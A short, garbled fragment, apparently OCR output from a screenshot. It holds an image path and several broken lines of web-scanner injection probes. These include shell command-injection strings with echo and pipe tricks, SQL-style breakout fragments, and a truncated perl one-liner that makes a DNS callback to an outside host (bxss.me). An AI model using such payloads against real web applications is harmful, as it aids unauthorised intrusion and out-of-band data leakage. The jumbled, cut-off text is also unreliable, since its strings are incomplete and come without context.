
xyu||a #' |echo ykbztw$()\ cbvztr\nz^xyu||a #|" |echo ykb
445873)+'
445873)+"
f.bxss.me||perl -e "gethostbyname('hitdlwnlgacab14cff.bxs